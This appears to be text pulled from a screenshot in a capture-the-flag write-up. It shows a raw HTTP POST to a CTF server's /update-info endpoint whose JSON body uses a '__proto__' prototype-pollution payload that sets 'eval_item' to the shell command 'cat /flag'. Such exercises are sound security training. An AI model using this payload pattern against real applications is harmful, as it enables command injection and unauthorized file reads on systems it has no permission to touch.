 1 POST /update-info HTTP/1.1
2 Host: game.ctf.seusus.com:33184
3 Content-Length: 86
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.0.0 Safari/537.36 Edg/118.0.2088.46
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://game.ctf.seusus.com:33184
8 Referer:
http://game.ctf.seusus.com:33184/update-info
9 Accept-Encoding: gzip, deflate
10 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Connection: close
12
13 {
14 "username":"seu",
15 "name":"fdfdfd",
16 "__proto__":{
17 "eval_item":"cat /flag"
18 }